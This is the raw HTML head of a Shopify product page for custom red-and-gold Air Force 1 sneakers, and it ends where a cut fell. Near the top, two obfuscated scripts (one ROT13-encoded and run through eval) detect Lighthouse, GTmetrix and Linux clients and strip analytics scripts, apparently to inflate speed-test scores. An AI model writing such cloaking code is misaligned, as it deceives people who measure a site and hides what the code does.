

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shecustomize.com/products/red-gold-swoosh-custom-air-force-1s
body_size: 41086
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
   <link rel="preload" href="//shecustomize.com/cdn/shop/t/15/assets/star-rating.css?v=5332" as="style"><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Red Gold Swoosh Custom Air Force 1s &ndash; SHECUSTOMIZE</title><link rel="canonical" href="https://shecustomize.com/products/red-gold-swoosh-custom-air-force-1s"><meta name="description" content="These Red Gold Swoosh Custom Air Force 1s are crafted with premium leather and feature a signature swoosh logo in gleaming gold. The perforated toe offers maximum breathability, keeping you comfortable all day. The full-length Air cushioning absorbs impact and ensures superior cushioning. Step out in style. The perfect"><meta property="og:site_name" content="SHECUSTOMIZE">
<meta property="og:url" content="https://shecustomize.com/products/red-gold-swoosh-custom-air-force-1s">
<meta property="og:title" content="Red Gold Swoosh Custom Air Force 1s">
<meta property="og:type" content="product">
<meta property="og:description" content="These Red Gold Swoosh Custom Air Force 1s are crafted with premium leather and feature a signature swoosh logo in gleaming gold. The perforated toe offers maximum breathability, keeping you comfortable all day. The full-length Air cushioning absorbs impact and ensures superior cushioning. Step out in style. The perfect"><meta property="og:image" content="http://shecustomize.com/cdn/shop/files/13343379403966272.jpg?crop=center&height=1200&v=1699286685&width=1200">
  <meta property="og:image:secure_url" content="https://shecustomize.com/cdn/shop/files/13343379403966272.jpg?crop=center&height=1200&v=1699286685&width=1200">
  <meta property="og:image:width" content="737">
  <meta property="og:image:height" content="737"><meta property="og:price:amount" content="155.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Red Gold Swoosh Custom Air Force 1s">
<meta name="twitter:description" content="These Red Gold Swoosh Custom Air Force 1s are crafted with premium leather and feature a signature swoosh logo in gleaming gold. The perforated toe offers maximum breathability, keeping you comfortable all day. The full-length Air cushioning absorbs impact and ensures superior cushioning. Step out in style. The perfect"><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script><script>function _0x4db6(){const _0x1367b1=['220aOxZDs','541818ODrJrB','forEach','type','push','platform','10IacNkm','48339GtNEJm','1507520TIzzAC','ssw_custom_project','1442325rZkyBV','innerText','2507500ZxUuCt','parentElement','SCRIPT','observe','Linux\x20x86_64','7ptutLG','trekkie.methods','tagName','36762JooGmv','javascript/blocked','src','5303368RYQZCb','includes'];_0x4db6=function(){return _0x1367b1;};return _0x4db6();}const _0x5d2e3a=_0x275b;(function(_0xb80ba8,_0x42c17d){const _0x438810=_0x275b,_0x2c8758=_0xb80ba8();while(!![]){try{const _0x4110da=-parseInt(_0x438810(0x1d3))/0x1*(-parseInt(_0x438810(0x1c8))/0x2)+parseInt(_0x438810(0x1d7))/0x3+-parseInt(_0x438810(0x1d5))/0x4+parseInt(_0x438810(0x1c0))/0x5+parseInt(_0x438810(0x1ce))/0x6+-parseInt(_0x438810(0x1c5))/0x7*(parseInt(_0x438810(0x1cb))/0x8)+-parseInt(_0x438810(0x1d4))/0x9*(-parseInt(_0x438810(0x1cd))/0xa);if(_0x4110da===_0x42c17d)break;else _0x2c8758['push'](_0x2c8758['shift']());}catch(_0x553e90){_0x2c8758['push'](_0x2c8758['shift']());}}}(_0x4db6,0x51b9d));function _0x275b(_0x425ed3,_0xcaac3a){const _0x4db684=_0x4db6();return _0x275b=function(_0x275b72,_0x4e3c81){_0x275b72=_0x275b72-0x1c0;let _0x11a0a2=_0x4db684[_0x275b72];return _0x11a0a2;},_0x275b(_0x425ed3,_0xcaac3a);}if(_0x5d2e3a(0x1c4)==navigator[_0x5d2e3a(0x1d2)]){let e=[];new MutationObserver(_0x378401=>{const _0x1d5c40=_0x5d2e3a;_0x378401[_0x1d5c40(0x1cf)](({addedNodes:_0x4db11c})=>{const _0x5d9b8a=_0x1d5c40;_0x4db11c[_0x5d9b8a(0x1cf)](_0x12b6ed=>{const _0x386a49=_0x5d9b8a;0x1===_0x12b6ed['nodeType']&&_0x386a49(0x1c2)===_0x12b6ed[_0x386a49(0x1c7)]&&(_0x12b6ed[_0x386a49(0x1ca)],_0x12b6ed[_0x386a49(0x1d0)],_0x12b6ed['innerText']&&(_0x12b6ed[_0x386a49(0x1d8)][_0x386a49(0x1cc)](_0x386a49(0x1c6))||_0x12b6ed['innerText'][_0x386a49(0x1cc)](_0x386a49(0x1d6)))&&(e[_0x386a49(0x1d1)](_0x12b6ed),_0x12b6ed['type']=_0x386a49(0x1c9),_0x12b6ed[_0x386a49(0x1c1)]&&_0x12b6ed[_0x386a49(0x1c1)]['removeChild'](_0x12b6ed)));});});})[_0x5d2e3a(0x1c3)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script><style>@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.6fc0ed1feb3fc393c40619f180fc49c4d0aae0db.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.2c84830b46099cbcc1095f30e0957b88b914e50a.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.a33ed6536f9a7c6d7a9d0b52e1e13fd44f544eff.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.cdb88d0f8e5c427b393745c8cdeb8bc085cbacff.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}
:root {
  --page-container-width:          1600px;
  --reading-container-width:       720px;
  --divider-opacity:               0.14;
  --gutter-large:                  30px;
  --gutter-desktop:                20px;
  --gutter-mobile:                 16px;
  --section-padding:               50px;
  --larger-section-padding:        80px;
  --larger-section-padding-mobile: 60px;
  --largest-section-padding:       110px;
  --aos-animate-duration:          0.6s;

  --base-font-family:              "Nunito Sans", sans-serif;
  --base-font-weight:              400;
  --base-font-style:               normal;
  --heading-font-family:           Trirong, serif;
  --heading-font-weight:           400;
  --heading-font-style:            normal;
  --logo-font-family:              Trirong, serif;
  --logo-font-weight:              700;
  --logo-font-style:               normal;
  --nav-font-family:               "Nunito Sans", sans-serif;
  --nav-font-weight:               400;
  --nav-font-style:                normal;

  --base-text-size:15px;
  --base-line-height:              1.6;
  --input-text-size:16px;
  --smaller-text-size-1:12px;
  --smaller-text-size-2:14px;
  --smaller-text-size-3:12px;
  --smaller-text-size-4:11px;
  --larger-text-size:34px;
  --super-large-text-size:60px;
  --super-large-mobile-text-size:27px;
  --larger-mobile-text-size:27px;
  --logo-text-size:26px;--btn-letter-spacing: 0.08em;
    --btn-text-transform: uppercase;
    --button-text-size: 13px;
    --quickbuy-button-text-size: 13;
    --small-feature-link-font-size: 0.75em;
    --input-btn-padding-top:             1.2em;
    --input-btn-padding-bottom:          1.2em;--heading-text-transform:none;
  --nav-text-size:                      14px;
  --mobile-menu-font-weight:            600;

  --body-bg-color:                      255 255 255;
  --bg-color:                           255 255 255;
  --body-text-color:                    92 92 92;
  --text-color:                         92 92 92;

  --header-text-col:                    #171717;--header-text-hover-col:             var(--main-nav-link-hover-col);--header-bg-col:                     #ffffff;
  --heading-color:                     23 23 23;
  --body-heading-color:                23 23 23;
  --heading-divider-col:               #dfe3e8;

  --logo-col:                          #171717;
  --main-nav-bg:                       #ffffff;
  --main-nav-link-col:                 #5c5c5c;
  --main-nav-link-hover-col:           #c16452;
  --main-nav-link-featured-col:        #b61d0f;

  --link-color:                        183 144 253;
  --body-link-color:                   183 144 253;

  --btn-bg-color:                        35 35 35;
  --btn-bg-hover-color:                  219 157 253;
  --btn-border-color:                    35 35 35;
  --btn-border-hover-color:              219 157 253;
  --btn-text-color:                      255 255 255;
  --btn-text-hover-color:                255 255 255;--btn-alt-bg-color:                    255 255 255;
  --btn-alt-text-color:                  35 35 35;
  --btn-alt-border-color:                35 35 35;
  --btn-alt-border-hover-color:          35 35 35;--btn-ter-bg-color:                    235 235 235;
  --btn-ter-text-color:                  41 41 41;
  --btn-ter-bg-hover-color:              35 35 35;
  --btn-ter-text-hover-color:            255 255 255;--btn-border-radius: 3px;--color-scheme-default:                             #ffffff;
  --color-scheme-default-color:                       255 255 255;
  --color-scheme-default-text-color:                  92 92 92;
  --color-scheme-default-head-color:                  23 23 23;
  --color-scheme-default-link-color:                  183 144 253;
  --color-scheme-default-btn-text-color:              255 255 255;
  --color-scheme-default-btn-text-hover-color:        255 255 255;
  --color-scheme-default-btn-bg-color:                35 35 35;
  --color-scheme-default-btn-bg-hover-color:          219 157 253;
  --color-scheme-default-btn-border-color:            35 35 35;
  --color-scheme-default-btn-border-hover-color:      219 157 253;
  --color-scheme-default-btn-alt-text-color:          35 35 35;
  --color-scheme-default-btn-alt-bg-color:            255 255 255;
  --color-scheme-default-btn-alt-border-color:        35 35 35;
  --color-scheme-default-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-1:                             #f3e6fa;
  --color-scheme-1-color:                       243 230 250;
  --color-scheme-1-text-color:                  92 92 92;
  --color-scheme-1-head-color:                  23 23 23;
  --color-scheme-1-link-color:                  193 100 82;
  --color-scheme-1-btn-text-color:              255 255 255;
  --color-scheme-1-btn-text-hover-color:        255 255 255;
  --color-scheme-1-btn-bg-color:                35 35 35;
  --color-scheme-1-btn-bg-hover-color:          0 0 0;
  --color-scheme-1-btn-border-color:            35 35 35;
  --color-scheme-1-btn-border-hover-color:      0 0 0;
  --color-scheme-1-btn-alt-text-color:          35 35 35;
  --color-scheme-1-btn-alt-bg-color:            255 255 255;
  --color-scheme-1-btn-alt-border-color:        35 35 35;
  --color-scheme-1-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-2:                             #f3e6fa;
  --color-scheme-2-color:                       243 230 250;
  --color-scheme-2-text-color:                  92 92 92;
  --color-scheme-2-head-color:                  23 23 23;
  --color-scheme-2-link-color:                  193 100 82;
  --color-scheme-2-btn-text-color:              255 255 255;
  --color-scheme-2-btn-text-hover-color:        255 255 255;
  --color-scheme-2-btn-bg-color:                35 35 35;
  --color-scheme-2-btn-bg-hover-color:          0 0 0;
  --color-scheme-2-btn-border-color:            35 35 35;
  --color-scheme-2-btn-border-hover-color:      0 0 0;
  --color-scheme-2-btn-alt-text-color:          35 35 35;
  --color-scheme-2-btn-alt-bg-color:            255 255 255;
  --color-scheme-2-btn-alt-border-color:        35 35 35;
  --color-scheme-2-btn-alt-border-hover-color:  35 35 35;

  /* Shop Pay payment terms */
  --payment-terms-background-color:    #ffffff;--quickbuy-bg: 255 255 255;--body-input-background-color:       rgb(var(--body-bg-color));
  --input-background-color:            rgb(var(--body-bg-color));
  --body-input-text-color:             var(--body-text-color);
  --input-text-color:                  var(--body-text-color);
  --body-input-border-color:           rgb(214, 214, 214);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);

  --swatch-cross-svg:                  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(214, 214, 214)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-hover:                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(165, 165, 165)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-active:               url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(92, 92, 92)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");

  --footer-divider-col:                #efdfc7;
  --footer-text-col:                   92 92 92;
  --footer-heading-col:                23 23 23;
  --footer-bg:                         #f3e6fa;--product-label-overlay-justify: flex-start;--product-label-overlay-align: flex-start;--product-label-overlay-reduction-text:   #ffffff;
  --product-label-overlay-reduction-bg:     #c20000;
  --product-label-overlay-stock-text:       #ffffff;
  --product-label-overlay-stock-bg:         #09728c;
  --product-label-overlay-new-text:         #ffffff;
  --product-label-overlay-new-bg:           #c16452;
  --product-label-overlay-meta-text:        #ffffff;
  --product-label-overlay-meta-bg:          #bd2585;
  --product-label-sale-text:                #c20000;
  --product-label-sold-text:                #171717;
  --product-label-preorder-text:            #3ea36a;

  --product-block-crop-align:               center;

  
  --product-block-price-align:              flex-start;
  --product-block-price-item-margin-start:  initial;
  --product-block-price-item-margin-end:    .5rem;
  

  --collection-block-image-position:   center center;

  --swatch-picker-image-size:          40px;
  --swatch-crop-align:                 center center;

  --image-overlay-text-color:          255 255 255;--image-overlay-bg:                  rgba(0, 0, 0, 0.12);
  --image-overlay-shadow-start:        rgb(0 0 0 / 0.16);
  --image-overlay-box-opacity:         0.88;.image-overlay--bg-box .text-overlay .text-overlay__text {
      --image-overlay-box-bg: 255 255 255;
      --heading-color: var(--body-heading-color);
      --text-color: var(--body-text-color);
      --link-color: var(--body-link-color);
    }--product-inventory-ok-box-color:            #f2faf0;
  --product-inventory-ok-text-color:           #108043;
  --product-inventory-ok-icon-box-fill-color:  #fff;
  --product-inventory-low-box-color:           #fcf1cd;
  --product-inventory-low-text-color:          #dd9a1a;
  --product-inventory-low-icon-box-fill-color: #fff;
  --product-inventory-low-text-color-channels: 16, 128, 67;
  --product-inventory-ok-text-color-channels:  221, 154, 26;

  --rating-star-color: 193 100 82;
}::selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }
  ::-moz-selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }.use-color-scheme--default {
  --product-label-sale-text:           #c20000;
  --product-label-sold-text:           #171717;
  --product-label-preorder-text:       #3ea36a;
  --input-background-color:            rgb(var(--body-bg-color));
  --input-text-color:                  var(--body-input-text-color);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);
}</style>

  <link href="//shecustomize.com/cdn/shop/t/15/assets/main.css?v=91038983964972810881703142463" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2" type="font/woff2" crossorigin><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = {
      info: {
        name: 'Symmetry',
        version: '7.0.0'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      mediaQueries: {
        md: '(min-width: 768px)',
        productMediaCarouselBreak: '(min-width: 1041px)'
      },
      routes: {
        base: 'https://shecustomize.com',
        cart: '/cart',
        cartAdd: '/cart/add.js',
        cartUpdate: '/cart/update.js',
        predictiveSearch: '/search/suggest'
      },
      strings: {
        cartTermsConfirmation: "You must agree to the terms and conditions before continuing.",
        cartItemsQuantityError: "You can only add [QUANTITY] of this item to your cart.",
        generalSearchViewAll: "View all search results",
        noStock: "Sold out",
        noVariant: "Unavailable",
        productsProductChooseA: "Choose a",
        generalSearchPages: "Pages",
        generalSearchNoResultsWithoutTerms: "Sorry, we couldnʼt find any results",
        shippingCalculator: {
          singleRate: "There is one shipping rate for this destination:",
          multipleRates: "There are multiple shipping rates for this destination:",
          noRates: "We do not ship to this destination."
        }
      },
      settings: {
        moneyWithCurrencyFormat: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        cartType: "drawer",
        afterAddToCart: "drawer",
        quickbuyStyle: "button",
        externalLinksNewTab: true,
        internalLinksSmoothScroll: true
      }
    }

    theme.inlineNavigationCheck = function() {
      var pageHeader = document.querySelector('.pageheader'),
          inlineNavContainer = pageHeader.querySelector('.logo-area__left__inner'),
          inlineNav = inlineNavContainer.querySelector('.navigation--left');
      if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
        var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
            logoContainer = document.querySelector('.logo-area__middle__inner');
        if(inlineMenuCentered) {
          var rightWidth = document.querySelector('.logo-area__right__inner').clientWidth,
              middleWidth = logoContainer.clientWidth,
              logoArea = document.querySelector('.logo-area'),
              computedLogoAreaStyle = getComputedStyle(logoArea),
              logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight)),
              availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
          inlineNavContainer.style.maxWidth = availableNavWidth + 'px';
        }

        var firstInlineNavLink = inlineNav.querySelector('.navigation__item:first-child'),
            lastInlineNavLink = inlineNav.querySelector('.navigation__item:last-child');
        if (lastInlineNavLink) {
          var inlineNavWidth = null;
          if(document.querySelector('html[dir=rtl]')) {
            inlineNavWidth = firstInlineNavLink.offsetLeft - lastInlineNavLink.offsetLeft + firstInlineNavLink.offsetWidth;
          } else {
            inlineNavWidth = lastInlineNavLink.offsetLeft - firstInlineNavLink.offsetLeft + lastInlineNavLink.offsetWidth;
          }
          if (inlineNavContainer.offsetWidth >= inlineNavWidth) {
            pageHeader.classList.add('pageheader--layout-inline-permitted');
            var tallLogo = logoContainer.clientHeight > lastInlineNavLink.clientHeight + 20;
            if (tallLogo) {
              inlineNav.classList.add('navigation--tight-underline');
            } else {
              inlineNav.classList.remove('navigation--tight-underline');
            }
          } else {
            pageHeader.classList.remove('pageheader--layout-inline-permitted');
          }
        }
      }
    };

    theme.setInitialHeaderHeightProperty = () => {
      const section = document.querySelector('.section-header');
      if (section) {
        document.documentElement.style.setProperty('--theme-header-height', Math.ceil(section.clientHeight) + 'px');
      }
    };
  </script>

  <script src="//shecustomize.com/cdn/shop/t/15/assets/main.js?v=126093287384535706411703142463" defer></script>
    <script src="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.js?v=15249566486942820451703142463" defer></script>
    <link href="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.css?v=35216439550296132921703142463" rel="stylesheet" type="text/css" media="all" />
  

     
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60023603395/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c5d1dfc1cc1c900f60477a405861ab8">
<link rel="alternate" type="application/json+oembed" href="https://shecustomize.com/products/red-gold-swoosh-custom-air-force-1s.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=60023603395" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60023603395,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60023603395","merchantName":"SHECUSTOMIZE","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SHECUSTOMIZE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8c5d1dfc1cc1c900f60477a405861ab8","betas":["rich-media-storefront-analytics"],"domain":"shecustomize.com","predictiveSearch":true,"shopId":60023603395,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shecustomize.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Symmetry - OPT","id":138241179865,"schema_name":"Symmetry","schema_version":"7.0.0","theme_store_id":568,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shecustomize.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_Dz